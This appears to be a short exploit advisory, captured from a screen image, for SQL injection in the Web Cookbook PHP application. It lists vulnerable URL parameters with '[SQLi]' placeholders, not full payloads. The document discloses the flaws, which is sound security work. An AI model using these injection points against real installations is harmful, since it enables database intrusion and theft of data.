
# Date:
2013/3/12
# Exploit Author:
Saadat Ullah ,
saadi_linux@rocketmail.com
# Software Link:
http://sourceforge.net/projects/webcookbook/
# Author HomePage:
http://security-geeks.blogspot.com/
# Tested on: Server:
Apache/2.2.15 (Centos) PHP/5.3.3
# SQL Injection
http://localhost/cook/searchrecipe.php?sstring=[SQLi]
http://localhost/cook/showtext.php?mode=[SQLi]
http://localhost/cook/searchrecipe.php?mode=1&title=
[SQLi]&prefix=&preparation=&postfix=&tipp=&ingredient=
http://localhost/cook/showtext.php?mode=[SQLi]
All GET Fields Are Vuln To SQLi